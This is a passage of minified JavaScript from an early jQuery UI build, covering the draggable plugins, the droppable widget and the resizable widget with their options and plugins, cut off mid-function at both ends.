a=b(d.helper);a.css("opacity")&&(d.options._opacity=a.css("opacity"));a.css("opacity",d.options.opacity)},stop:function(g,d){d.options._opacity&&b(d.helper).css("opacity",d.options._opacity)}});b.ui.plugin.add("draggable","iframeFix",{start:function(g,d){b(!0===d.options.iframeFix?"iframe":d.options.iframeFix).each(function(){b('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1E3}).css(b(this).offset()).appendTo("body")})},stop:function(){b("div.DragDropIframeFix").each(function(){this.parentNode.removeChild(this)})}});b.ui.plugin.add("draggable","scroll",{start:function(g,d){var a=d.options,c=b(this).data("draggable");a.scrollSensitivity=a.scrollSensitivity||20;a.scrollSpeed=a.scrollSpeed||20;a:{a=this;do{if(/auto|scroll/.test(a.css("overflow"))||/auto|scroll/.test(a.css("overflow-y")))break a;a=a.parent()}while(a[0].parentNode);a=b(document)}c.overflowY=a;a:{a=this;do{if(/auto|scroll/.test(a.css("overflow"))||/auto|scroll/.test(a.css("overflow-x")))break a;a=a.parent()}while(a[0].parentNode);a=b(document)}c.overflowX=a;c.overflowY[0]!=document&&"HTML"!=c.overflowY[0].tagName&&(c.overflowYOffset=c.overflowY.offset());c.overflowX[0]!=document&&"HTML"!=c.overflowX[0].tagName&&(c.overflowXOffset=c.overflowX.offset())},drag:function(g,d){var a=d.options,c=b(this).data("draggable");c.overflowY[0]!=document&&"HTML"!=c.overflowY[0].tagName?(c.overflowYOffset.top+c.overflowY[0].offsetHeight-g.pageY<a.scrollSensitivity&&(c.overflowY[0].scrollTop+=a.scrollSpeed),g.pageY-c.overflowYOffset.top<a.scrollSensitivity&&(c.overflowY[0].scrollTop-=a.scrollSpeed)):(g.pageY-b(document).scrollTop()<a.scrollSensitivity&&b(document).scrollTop(b(document).scrollTop()-a.scrollSpeed),b(window).height()-(g.pageY-b(document).scrollTop())<a.scrollSensitivity&&b(document).scrollTop(b(document).scrollTop()+a.scrollSpeed));c.overflowX[0]!=document&&"HTML"!=c.overflowX[0].tagName?(c.overflowXOffset.left+c.overflowX[0].offsetWidth-g.pageX<a.scrollSensitivity&&(c.overflowX[0].scrollLeft+=a.scrollSpeed),g.pageX-c.overflowXOffset.left<a.scrollSensitivity&&(c.overflowX[0].scrollLeft-=a.scrollSpeed)):(g.pageX-b(document).scrollLeft()<a.scrollSensitivity&&b(document).scrollLeft(b(document).scrollLeft()-a.scrollSpeed),b(window).width()-(g.pageX-b(document).scrollLeft())<a.scrollSensitivity&&b(document).scrollLeft(b(document).scrollLeft()+a.scrollSpeed))}});b.ui.plugin.add("draggable","snap",{start:function(g,d){var a=b(this).data("draggable");a.snapElements=[];b(!0===d.options.snap?".ui-draggable":d.options.snap).each(function(){var c=b(this),d=c.offset();this!=a.element[0]&&a.snapElements.push({item:this,width:c.outerWidth(),height:c.outerHeight(),top:d.top,left:d.left})})},drag:function(g,d){for(var a=b(this).data("draggable"),c=d.options.snapTolerance||20,h=d.absolutePosition.left,k=h+a.helperProportions.width,l=d.absolutePosition.top,n=l+a.helperProportions.height,m=a.snapElements.length-1;0<=m;m--){var q=a.snapElements[m].left,r=q+a.snapElements[m].width,t=a.snapElements[m].top,u=t+a.snapElements[m].height;if(q-c<h&&h<r+c&&t-c<l&&l<u+c||q-c<h&&h<r+c&&t-c<n&&n<u+c||q-c<k&&k<r+c&&t-c<l&&l<u+c||q-c<k&&k<r+c&&t-c<n&&n<u+c){if("inner"!=d.options.snapMode){var s=20>=Math.abs(t-n),v=20>=Math.abs(u-l),w=20>=Math.abs(q-k),F=20>=Math.abs(r-h);s&&(d.position.top=a.convertPositionTo("relative",{top:t-a.helperProportions.height,left:0}).top);v&&(d.position.top=a.convertPositionTo("relative",{top:u,left:0}).top);w&&(d.position.left=a.convertPositionTo("relative",{top:0,left:q-a.helperProportions.width}).left);F&&(d.position.left=a.convertPositionTo("relative",{top:0,left:r}).left)}"outer"!=d.options.snapMode&&(s=20>=Math.abs(t-l),v=20>=Math.abs(u-n),w=20>=Math.abs(q-h),F=20>=Math.abs(r-k),s&&(d.position.top=a.convertPositionTo("relative",{top:t,left:0}).top),v&&(d.position.top=a.convertPositionTo("relative",{top:u-a.helperProportions.height,left:0}).top),w&&(d.position.left=a.convertPositionTo("relative",{top:0,left:q}).left),F&&(d.position.left=a.convertPositionTo("relative",{top:0,left:r-a.helperProportions.width}).left))}}}});b.ui.plugin.add("draggable","connectToSortable",{start:function(g,d){var a=b(this).data("draggable");a.sortables=[];b(d.options.connectToSortable).each(function(){if(b.data(this,"sortable")){var c=b.data(this,"sortable");a.sortables.push({instance:c,shouldRevert:c.options.revert});c.refreshItems();c.propagate("activate",g,a)}})},stop:function(g){var d=b(this).data("draggable");b.each(d.sortables,function(){this.instance.isOver?(this.instance.isOver=0,d.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=!0),this.instance.mouseStop(g),this.instance.element.triggerHandler("sortreceive",[g,b.extend(this.instance.ui(),{sender:d.element})],this.instance.options.receive),this.instance.options.helper=this.instance.options._helper):this.instance.propagate("deactivate",g,d)})},drag:function(g,d){var a=b(this).data("draggable"),c=this,h=function(a){var c=a.left,b=c+a.width,d=a.top,a=d+a.height;return c<this.positionAbs.left+this.offset.click.left&&this.positionAbs.left+this.offset.click.left<b&&d<this.positionAbs.top+this.offset.click.top&&this.positionAbs.top+this.offset.click.top<a};b.each(a.sortables,function(){h.call(a,this.instance.containerCache)?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=b(c).clone().appendTo(this.instance.element).data("sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return d.helper[0]},g.target=this.instance.currentItem[0],this.instance.mouseCapture(g,!0),this.instance.mouseStart(g,!0,!0),this.instance.offset.click.top=a.offset.click.top,this.instance.offset.click.left=a.offset.click.left,this.instance.offset.parent.left-=a.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=a.offset.parent.top-this.instance.offset.parent.top,a.propagate("toSortable",g)),this.instance.currentItem&&this.instance.mouseDrag(g)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance.mouseStop(g,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),a.propagate("fromSortable",g))})}});b.ui.plugin.add("draggable","stack",{start:function(g,d){var a=b.makeArray(b(d.options.stack.group)).sort(function(a,h){return(parseInt(b(a).css("zIndex"),10)||d.options.stack.min)-(parseInt(b(h).css("zIndex"),10)||d.options.stack.min)});b(a).each(function(a){this.style.zIndex=d.options.stack.min+a});this[0].style.zIndex=d.options.stack.min+a.length}})})(jQuery);(function(b){b.widget("ui.droppable",{init:function(){this.element.addClass("ui-droppable");this.isover=0;this.isout=1;var g=this.options,d=g.accept,g=b.extend(g,{accept:g.accept&&g.accept.constructor==Function?g.accept:function(a){return b(a).is(d)}});this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};b.ui.ddmanager.droppables.push(this)},plugins:{},ui:function(b){return{draggable:b.currentItem||b.element,helper:b.helper,position:b.position,absolutePosition:b.positionAbs,options:this.options,element:this.element}},destroy:function(){for(var g=b.ui.ddmanager.droppables,d=0;d<g.length;d++)g[d]==this&&g.splice(d,1);this.element.removeClass("ui-droppable ui-droppable-disabled").removeData("droppable").unbind(".droppable")},over:function(g){var d=b.ui.ddmanager.current;if(d&&(d.currentItem||d.element)[0]!=this.element[0])if(this.options.accept.call(this.element,d.currentItem||d.element))b.ui.plugin.call(this,"over",[g,this.ui(d)]),this.element.triggerHandler("dropover",[g,this.ui(d)],this.options.over)},out:function(g){var d=b.ui.ddmanager.current;if(d&&(d.currentItem||d.element)[0]!=this.element[0])if(this.options.accept.call(this.element,d.currentItem||d.element))b.ui.plugin.call(this,"out",[g,this.ui(d)]),this.element.triggerHandler("dropout",[g,this.ui(d)],this.options.out)},drop:function(g,d){var a=d||b.ui.ddmanager.current;if(!a||(a.currentItem||a.element)[0]==this.element[0])return!1;var c=!1;this.element.find(".ui-droppable").not(".ui-draggable-dragging").each(function(){var d=b.data(this,"droppable");if(d.options.greedy&&b.ui.intersect(a,b.extend(d,{offset:d.element.offset()}),d.options.tolerance))return c=!0,!1});return c?!1:this.options.accept.call(this.element,a.currentItem||a.element)?(b.ui.plugin.call(this,"drop",[g,this.ui(a)]),this.element.triggerHandler("drop",[g,this.ui(a)],this.options.drop),!0):!1},activate:function(g){var d=b.ui.ddmanager.current;b.ui.plugin.call(this,"activate",[g,this.ui(d)]);d&&this.element.triggerHandler("dropactivate",[g,this.ui(d)],this.options.activate)},deactivate:function(g){var d=b.ui.ddmanager.current;b.ui.plugin.call(this,"deactivate",[g,this.ui(d)]);d&&this.element.triggerHandler("dropdeactivate",[g,this.ui(d)],this.options.deactivate)}});b.extend(b.ui.droppable,{defaults:{disabled:!1,tolerance:"intersect"}});b.ui.intersect=function(b,d,a){if(!d.offset)return!1;var c=(b.positionAbs||b.position.absolute).left,h=c+b.helperProportions.width,k=(b.positionAbs||b.position.absolute).top,l=k+b.helperProportions.height,n=d.offset.left,m=n+d.proportions.width,q=d.offset.top,d=q+d.proportions.height;switch(a){case"fit":return n<c&&h<m&&q<k&&l<d;case"intersect":return n<c+b.helperProportions.width/2&&h-b.helperProportions.width/2<m&&q<k+b.helperProportions.height/2&&l-b.helperProportions.height/2<d;case"pointer":return n<(b.positionAbs||b.position.absolute).left+(b.clickOffset||b.offset.click).left&&(b.positionAbs||b.position.absolute).left+(b.clickOffset||b.offset.click).left<m&&q<(b.positionAbs||b.position.absolute).top+(b.clickOffset||b.offset.click).top&&(b.positionAbs||b.position.absolute).top+(b.clickOffset||b.offset.click).top<d;case"touch":return(k>=q&&k<=d||l>=q&&l<=d||k<q&&l>d)&&(c>=n&&c<=m||h>=n&&h<=m||c<n&&h>m);default:return!1}};b.ui.ddmanager={current:null,droppables:[],prepareOffsets:function(g,d){for(var a=b.ui.ddmanager.droppables,c=d?d.type:null,h=0;h<a.length;h++)a[h].options.disabled||g&&!a[h].options.accept.call(a[h].element,g.currentItem||g.element)||(a[h].visible="none"!=a[h].element.css("display"),a[h].visible&&(a[h].offset=a[h].element.offset(),a[h].proportions={width:a[h].element[0].offsetWidth,height:a[h].element[0].offsetHeight},("dragstart"==c||"sortactivate"==c)&&a[h].activate.call(a[h],d)))},drop:function(g,d){var a=!1;b.each(b.ui.ddmanager.droppables,function(){if(this.options&&(!this.options.disabled&&(this.visible&&b.ui.intersect(g,this,this.options.tolerance))&&(a=this.drop.call(this,d)),!this.options.disabled&&this.visible&&this.options.accept.call(this.element,g.currentItem||g.element)))this.isout=1,this.isover=0,this.deactivate.call(this,d)});return a},drag:function(g,d){g.options.refreshPositions&&b.ui.ddmanager.prepareOffsets(g,d);b.each(b.ui.ddmanager.droppables,function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var a=b.ui.intersect(g,this,this.options.tolerance);if(a=!a&&1==this.isover?"isout":a&&0==this.isover?"isover":null){var c;if(this.options.greedy){var h=this.element.parents(".ui-droppable:eq(0)");h.length&&(c=b.data(h[0],"droppable"),c.greedyChild="isover"==a?1:0)}c&&"isover"==a&&(c.isover=0,c.isout=1,c.out.call(c,d));this[a]=1;this["isout"==a?"isover":"isout"]=0;this["isover"==a?"over":"out"].call(this,d);c&&"isout"==a&&(c.isout=0,c.isover=1,c.over.call(c,d))}}})}};b.ui.plugin.add("droppable","activeClass",{activate:function(g,d){b(this).addClass(d.options.activeClass)},deactivate:function(g,d){b(this).removeClass(d.options.activeClass)},drop:function(g,d){b(this).removeClass(d.options.activeClass)}});b.ui.plugin.add("droppable","hoverClass",{over:function(g,d){b(this).addClass(d.options.hoverClass)},out:function(g,d){b(this).removeClass(d.options.hoverClass)},drop:function(g,d){b(this).removeClass(d.options.hoverClass)}})})(jQuery);(function(b){b.widget("ui.resizable",b.extend({},b.ui.mouse,{init:function(){var g=this,d=this.options,a=this.element.css("position");this.originalElement=this.element;this.element.addClass("ui-resizable").css({position:/static/.test(a)?"relative":a});b.extend(d,{_aspectRatio:!!d.aspectRatio,helper:d.helper||d.ghost||d.animate?d.helper||"proxy":null,knobHandles:!0===d.knobHandles?"ui-resizable-knob-handle":d.knobHandles});d.defaultTheme={"ui-resizable":{display:"block"},"ui-resizable-handle":{position:"absolute",background:"#F2F2F2",fontSize:"0.1px"},"ui-resizable-n":{cursor:"n-resize",height:"4px",left:"0px",right:"0px",borderTop:"1px solid #DEDEDE"},"ui-resizable-s":{cursor:"s-resize",height:"4px",left:"0px",right:"0px",borderBottom:"1px solid #DEDEDE"},"ui-resizable-e":{cursor:"e-resize",width:"4px",top:"0px",bottom:"0px",borderRight:"1px solid #DEDEDE"},"ui-resizable-w":{cursor:"w-resize",width:"4px",top:"0px",bottom:"0px",borderLeft:"1px solid #DEDEDE"},"ui-resizable-se":{cursor:"se-resize",width:"4px",height:"4px",borderRight:"1px solid #DEDEDE",borderBottom:"1px solid #DEDEDE"},"ui-resizable-sw":{cursor:"sw-resize",width:"4px",height:"4px",borderBottom:"1px solid #DEDEDE",borderLeft:"1px solid #DEDEDE"},"ui-resizable-ne":{cursor:"ne-resize",width:"4px",height:"4px",borderRight:"1px solid #DEDEDE",borderTop:"1px solid #DEDEDE"},"ui-resizable-nw":{cursor:"nw-resize",width:"4px",height:"4px",borderLeft:"1px solid #DEDEDE",borderTop:"1px solid #DEDEDE"}};d.knobTheme={"ui-resizable-handle":{background:"#F2F2F2",border:"1px solid #808080",height:"8px",width:"8px"},"ui-resizable-n":{cursor:"n-resize",top:"0px",left:"45%"},"ui-resizable-s":{cursor:"s-resize",bottom:"0px",left:"45%"},"ui-resizable-e":{cursor:"e-resize",right:"0px",top:"45%"},"ui-resizable-w":{cursor:"w-resize",left:"0px",top:"45%"},"ui-resizable-se":{cursor:"se-resize",right:"0px",bottom:"0px"},"ui-resizable-sw":{cursor:"sw-resize",left:"0px",bottom:"0px"},"ui-resizable-nw":{cursor:"nw-resize",left:"0px",top:"0px"},"ui-resizable-ne":{cursor:"ne-resize",right:"0px",top:"0px"}};d._nodeName=this.element[0].nodeName;d._nodeName.match(/canvas|textarea|input|select|button|img/i)&&(a=this.element,/relative/.test(a.css("position"))&&b.browser.opera&&a.css({position:"relative",top:"auto",left:"auto"}),a.wrap(b('<div class="ui-wrapper" style="overflow: hidden;"></div>').css({position:a.css("position"),width:a.outerWidth(),height:a.outerHeight(),top:a.css("top"),left:a.css("left")})),a=this.element,this.element=this.element.parent(),this.element.data("resizable",this),this.element.css({marginLeft:a.css("marginLeft"),marginTop:a.css("marginTop"),marginRight:a.css("marginRight"),marginBottom:a.css("marginBottom")}),a.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),b.browser.safari&&d.preventDefault&&a.css("resize","none"),d.proportionallyResize=a.css({position:"static",zoom:1,display:"block"}),this.element.css({margin:a.css("margin")}),this._proportionallyResize());d.handles||(d.handles=!b(".ui-resizable-handle",this.element).length?"e,s,se":{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"});if(d.handles.constructor==String){d.zIndex=d.zIndex||1E3;"all"==d.handles&&(d.handles="n,e,s,w,se,sw,ne,nw");a=d.handles.split(",");d.handles={};for(var c={handle:"position: absolute; display: none; overflow:hidden;",n:"top: 0pt; width:100%;",e:"right: 0pt; height:100%;",s:"bottom: 0pt; width:100%;",w:"left: 0pt; height:100%;",se:"bottom: 0pt; right: 0px;",sw:"bottom: 0pt; left: 0px;",ne:"top: 0pt; right: 0px;",nw:"top: 0pt; left: 0px;"},h=0;h<a.length;h++){var k=b.trim(a[h]),l=d.defaultTheme,n="ui-resizable-"+k,m=!b.ui.css(n)&&!d.knobHandles,q=b.ui.css("ui-resizable-knob-handle"),l=b.extend(l[n],l["ui-resizable-handle"]),q=b.extend(d.knobTheme[n],!q?d.knobTheme["ui-resizable-handle"]:{}),r=/sw|se|ne|nw/.test(k)?{zIndex:++d.zIndex}:{},n=b(['<div class="ui-resizable-handle ',n,'" style="',m?c[k]:"",c.handle,'"></div>'].join("")).css(r);d.handles[k]=".ui-resizable-"+k;this.element.append(n.css(m?l:{}).css(d.knobHandles?q:{}).addClass(d.knobHandles?"ui-resizable-knob-handle":"").addClass(d.knobHandles))}d.knobHandles&&this.element.addClass("ui-resizable-knob").css((b.ui.css("ui-resizable-knob"),{}))}this._renderAxis=function(a){var a=a||this.element,c;for(c in d.handles){d.handles[c].constructor==String&&(d.handles[c]=b(d.handles[c],this.element).show());d.transparent&&d.handles[c].css({opacity:0});if(this.element.is(".ui-wrapper")&&d._nodeName.match(/textarea|input|select|button/i)){var h=b(d.handles[c],this.element),g=0,g=/sw|ne|nw|se|n|s/.test(c)?h.outerHeight():h.outerWidth(),h=["padding",/ne|nw|n/.test(c)?"Top":/se|sw|s/.test(c)?"Bottom":/^e$/.test(c)?"Right":"Left"].join("");d.transparent||a.css(h,g);this._proportionallyResize()}b(d.handles[c])}};this._renderAxis(this.element);d._handles=b(".ui-resizable-handle",g.element);d.disableSelection&&d._handles.each(function(a,c){b.ui.disableSelection(c)});d._handles.mouseover(function(){if(!d.resizing){if(this.className)var a=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);g.axis=d.axis=a&&a[1]?a[1]:"se"}});d.autoHide&&(d._handles.hide(),b(g.element).addClass("ui-resizable-autohide").hover(function(){b(this).removeClass("ui-resizable-autohide");d._handles.show()},function(){d.resizing||(b(this).addClass("ui-resizable-autohide"),d._handles.hide())}));this.mouseInit()},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,options:this.options,originalSize:this.originalSize,originalPosition:this.originalPosition}},propagate:function(g,d){b.ui.plugin.call(this,g,[d,this.ui()]);"resize"!=g&&this.element.triggerHandler(["resize",g].join(""),[d,this.ui()],this.options[g])},destroy:function(){var g=this.element,d=g.children(".ui-resizable").get(0);this.mouseDestroy();var a=function(a){b(a).removeClass("ui-resizable ui-resizable-disabled").removeData("resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};a(g);g.is(".ui-wrapper")&&d&&(g.parent().append(b(d).css({position:g.css("position"),width:g.outerWidth(),height:g.outerHeight(),top:g.css("top"),left:g.css("left")})).end().remove(),a(d))},mouseStart:function(g){if(this.options.disabled)return!1;var d=!1,a;for(a in this.options.handles)b(this.options.handles[a])[0]==g.target&&(d=!0);if(!d)return!1;var d=this.options,c=this.element.position();a=this.element;var h=function(a){return parseInt(a,10)||0},k=b.browser.msie&&7>b.browser.version;d.resizing=!0;d.documentScroll={top:b(document).scrollTop(),left:b(document).scrollLeft()};if(a.is(".ui-draggable")||/absolute/.test(a.css("position"))){var l=b.browser.msie&&!d.containment&&/absolute/.test(a.css("position"))&&!/relative/.test(a.parent().css("position"));a.css({position:"absolute",top:c.top+(l?d.documentScroll.top:0),left:c.left+(l?d.documentScroll.left:0)})}b.browser.opera&&/relative/.test(a.css("position"))&&a.css({position:"relative",top:"auto",left:"auto"});this._renderProxy();c=h(this.helper.css("left"));h=h(this.helper.css("top"));d.containment&&(c+=b(d.containment).scrollLeft()||0,h+=b(d.containment).scrollTop()||0);this.offset=this.helper.offset();this.position={left:c,top:h};this.size=d.helper||k?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()};this.originalSize=d.helper||k?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()};this.originalPosition={left:c,top:h};this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()};this.originalMousePosition={left:g.pageX,top:g.pageY};d.aspectRatio="number"==typeof d.aspectRatio?d.aspectRatio:this.originalSize.height/this.originalSize.width||1;d.preserveCursor&&b("body").css("cursor",this.axis+"-resize");this.propagate("start",g);return!0},mouseDrag:function(b){var d=this.helper,a=this.options,c=this.originalMousePosition,h=this._change[this.axis];if(!h)return!1;c=h.apply(this,[b,b.pageX-c.left||0,b.pageY-c.top||0]);if(a._aspectRatio||b.shiftKey)c=this._updateRatio(c,b);c=this._respectSize(c,b);this.propagate("resize",b);d.css({top:this.position.top+"px",left:this.position.left+"px",width:this.size.width+"px",height:this.size.height+"px"});!a.helper&&a.proportionallyResize&&this._proportionallyResize();this._updateCache(c);this.element.triggerHandler("resize",[b,this.ui()],this.options.resize);return!1},mouseStop:function(g){this.options.resizing=!1;var d=this.options;if(d.helper){var a=d.proportionallyResize,c=a&&/textarea/i.test(a.get(0).nodeName),a=c&&b.ui.hasScroll(a.get(0),"left")?0:this.sizeDiff.height,c={width:this.size.width-(c?0:this.sizeDiff.width),height:this.size.height-a},a=parseInt(this.element.css("left"),10)+(this.position.left-this.originalPosition.left)||null,h=parseInt(this.element.css("top"),10)+(this.position.top-this.originalPosition.top)||null;d.animate||this.element.css(b.extend(c,{top:h,left:a}));d.helper&&!d.animate&&this._proportionallyResize()}d.preserveCursor&&b("body").css("cursor","auto");this.propagate("stop",g);d.helper&&this.helper.remove();return!1},_updateCache:function(b){this.offset=this.helper.offset();b.left&&(this.position.left=b.left);b.top&&(this.position.top=b.top);b.height&&(this.size.height=b.height);b.width&&(this.size.width=b.width)},_updateRatio:function(b){var d=this.options,a=this.position,c=this.size,h=this.axis;b.height?b.width=c.height/d.aspectRatio:b.width&&(b.height=c.width*d.aspectRatio);"sw"==h&&(b.left=a.left+(c.width-b.width),b.top=null);"nw"==h&&(b.top=a.top+(c.height-b.height),b.left=a.left+(c.width-b.width));return b},_respectSize:function(b){var d=this.options,a=this.axis,c=b.width&&d.maxWidth&&d.maxWidth<b.width,h=b.height&&d.maxHeight&&d.maxHeight<b.height,k=b.width&&d.minWidth&&d.minWidth>b.width,l=b.height&&d.minHeight&&d.minHeight>b.height;k&&(b.width=d.minWidth);l&&(b.height=d.minHeight);c&&(b.width=d.maxWidth);h&&(b.height=d.maxHeight);var n=this.originalPosition.left+this.originalSize.width,m=this.position.top+this.size.height,q=/sw|nw|w/.test(a),a=/nw|ne|n/.test(a);k&&q&&(b.left=n-d.minWidth);c&&q&&(b.left=n-d.maxWidth);l&&a&&(b.top=m-d.minHeight);h&&a&&(b.top=m-d.maxHeight);(d=!b.width&&!b.height)&&!b.left&&b.top?b.top=null:d&&(!b.top&&b.left)&&(b.left=null);return b},_proportionallyResize:function(){var g=this.options;if(g.proportionallyResize){var d=g.proportionallyResize,a=this.helper||this.element;if(!g.borderDif){var c=[d.css("borderTopWidth"),d.css("borderRightWidth"),d.css("borderBottomWidth"),d.css("borderLeftWidth")],h=[d.css("paddingTop"),d.css("paddingRight"),d.css("paddingBottom"),d.css("paddingLeft")];g.borderDif=b.map(c,function(a,c){var b=parseInt(a,10)||0,d=parseInt(h[c],10)||0;return b+d})}d.css({height:a.height()-g.borderDif[0]-g.borderDif[2]+"px",width:a.width()-g.borderDif[1]-g.borderDif[3]+"px"})}},_renderProxy:function(){var g=this.element,d=this.options;this.elementOffset=g.offset();if(d.helper){this.helper=this.helper||b('<div style="overflow:hidden;"></div>');var a=b.browser.msie&&7>b.browser.version,c=a?1:0,a=a?2:-1;this.helper.addClass(d.helper).css({width:g.outerWidth()+a,height:g.outerHeight()+a,position:"absolute",left:this.elementOffset.left-c+"px",top:this.elementOffset.top-c+"px",zIndex:++d.zIndex});this.helper.appendTo("body");d.disableSelection&&b.ui.disableSelection(this.helper.get(0))}else this.helper=g},_change:{e:function(b,d){return{width:this.originalSize.width+d}},w:function(b,d){return{left:this.originalPosition.left+d,width:this.originalSize.width-d}},n:function(b,d,a){return{top:this.originalPosition.top+a,height:this.originalSize.height-a}},s:function(b,d,a){return{height:this.originalSize.height+a}},se:function(g,d,a){return b.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[g,d,a]))},sw:function(g,d,a){return b.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[g,d,a]))},ne:function(g,d,a){return b.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[g,d,a]))},nw:function(g,d,a){return b.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[g,d,a]))}}}));b.extend(b.ui.resizable,{defaults:{cancel:":input",distance:1,delay:0,preventDefault:!0,transparent:!1,minWidth:10,minHeight:10,aspectRatio:!1,disableSelection:!0,preserveCursor:!0,autoHide:!1,knobHandles:!1}});b.ui.plugin.add("resizable","containment",{start:function(g,d){var a=d.options,c=b(this).data("resizable"),h=c.element,a=a.containment;if(h=a instanceof b?a.get(0):/parent/.test(a)?h.parent().get(0):a)if(c.containerElement=b(h),/document/.test(a)||a==document)c.containerOffset={left:0,top:0},c.containerPosition={left:0,top:0},c.parentData={element:b(document),left:0,top:0,width:b(document).width(),height:b(document).height()||document.body.parentNode.scrollHeight};else{c.containerOffset=b(h).offset();c.containerPosition=b(h).position();c.containerSize={height:b(h).innerHeight(),width:b(h).innerWidth()};var a=c.containerOffset,k=c.containerSize.height,l=c.containerSize.width,l=b.ui.hasScroll(h,"left")?h.scrollWidth:l,k=b.ui.hasScroll(h)?h.scrollHeight:k;c.parentData={element:h,left:a.left,top:a.top,width:l,height:k}}},resize:function(g,d){var a=d.options,c=b(this).data("resizable"),h=c.containerOffset,k=c.position,l=a._aspectRatio||g.shiftKey,n={top:0,left:0},m=c.containerElement;m[0]!=document&&/static/.test(m.css("position"))&&(n=c.containerPosition);if(k.left<(a.helper?h.left:n.left))c.size.width+=a.helper?c.position.left-h.left:c.position.left-n.left,l&&(c.size.height=c.size.width*a.aspectRatio),c.position.left=a.helper?h.left:n.left;if(k.top<(a.helper?h.top:0))c.size.height+=a.helper?c.position.top-h.top:c.position.top,l&&(c.size.width=c.size.height/a.aspectRatio),c.position.top=a.helper?h.top:0;k=(a.helper?c.offset.left-h.left:c.position.left-n.left)+c.sizeDiff.width;h=(a.helper?c.offset.top-h.top:c.position.top)+c.sizeDiff.height;k+c.size.width>=c.parentData.width&&(c.size.width=c.parentData.width-k,l&&(c.size.height=c.size.width*a.aspectRatio));h+c.size.height>=c.parentData.height&&(c.size.height=c.parentData.height-h,l&&(c.size.width=c.size.height/a.aspectRatio))},stop:function(g,d){var a=d.options,c=b(this).data("resizable"),h=c.containerOffset,k=c.containerPosition,l=c.containerElement,n=b(c.helper),c=n.offset(),m=n.innerWidth(),n=n.innerHeight();a.helper&&(!a.animate&&/relative/.test(l.css("position")))&&b(this).css({left:c.left-h.left,top:c.top-h.top,width:m,height:n});a.helper&&(!a.animate&&/static/.test(l.css("position")))&&b(this).css({left:k.left+(c.left-h.left),top:k.top+(c.top-h.top),width:m,height:n})}});b.ui.plugin.add("resizable","grid",{resize:function(g,d){var a=d.options,c=b(this).data("resizable"),h=c.size,k=c.originalSize,l=c.originalPosition,n=c.axis;a.grid="number"==typeof a.grid?[a.grid,a.grid]:a.grid;var m=Math.round((h.width-k.width)/(a.grid[0]||1))*(a.grid[0]||1),a=Math.round((h.height-k.height)/(a.grid[1]||1))*(a.grid[1]||1);/^(se|s|e)$/.test(n)?(c.size.width=k.width+m,c.size.height=k.height+a):/^(ne)$/.test(n)?(c.size.width=k.width+m,c.size.height=k.height+a,c.position.top=l.top-a):(/^(sw)$/.test(n)?(c.size.width=k.width+m,c.size.height=k.height+a):(c.size.width=k.width+m,c.size.height=k.height+a,c.position.top=l.top-a),c.position.left=l.left-m)}});b.ui.plugin.add("resizable","animate",{stop:function(g,d){var a=d.options,c=b(this).data("resizable"),h=a.proportionallyResize,k=h&&/textarea/i.test(h.get(0).nodeName),l=k&&b.ui.hasScroll(h.get(0),"left")?0:c.sizeDiff.height,k={width:c.size.width-(k?0:c.sizeDiff.width),height:c.size.height-l},l=parseInt(c.element.css("left"),10)+(c.position.left-c.originalPosition.left)||null,n=parseInt(c.element.css("top"),10)+(c.position.top-c.originalPosition.top)||null;c.element.animate(b.extend(k,n&&l?{top:n,left:l}:{}),{duration:a.animateDuration||"slow",easing:a.animateEasing||"swing",step:function(){var a={width:parseInt(c.element.css("width"),10),height:parseInt(c.element.css("height"),10),top:parseInt(c.element.css("top"),10),left:parseInt(c.element.css("left"),10)};h&&h.css({width:a.width,height:a.height});c._updateCache(a);c.propagate("animate",g)}})}});b.ui.plugin.add("resizable","ghost",{start:function(g,d){var a=d.options,c=b(this).data("resizable"),h=a.proportionallyResize,k=c.size;c.ghost=h?h.clone():c.element.clone();c.ghost.css({opacity:0.25,display:"block",position:"relative",height:k.height,width:k.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof a.ghost?a.ghost:"");c.ghost.appendTo(c.helper)},resize:function(){var g=b(this).data("resizable");g.ghost&&g.ghost.css({position:"relative",height:g.size.height,width:g.size.width})},stop:function(){var g=b(this).data("resizable");g.ghost&&g.helper&&g.helper.get(0).removeChild(g.ghost.get(0))}});b.ui.plugin.add("resizable","alsoResize",{start:function(g,d){var a=d.options;b(this).data("resizable");var c=function(a){b(a).each(function(){b(this).data("resizable-alsoresize",{width:parseInt(b(this).width(),10),height:parseInt(b(this).height(),10),left:parseInt(b(this).css("left"),10),top:parseInt(b(this).css("top"),10)})})};"object"==typeof a.alsoResize?a.alsoResize.length?(a.alsoResize=a.alsoResize[0],c(a.alsoResize)):b.each(a.alsoResize,function(a){c(a)}):c(a.alsoResize)},resize:function(g,d){var a=d.options,c=b(this).data("resizable"),h=c.originalSize,k=c.originalPosition,l={height:c.size.height-h.height||0,width:c.size.width-h.width||0,top:c.position.top-k.top||0,left:c.position.left-k.left||0},n=function(a,c){b(a).each(function(){var 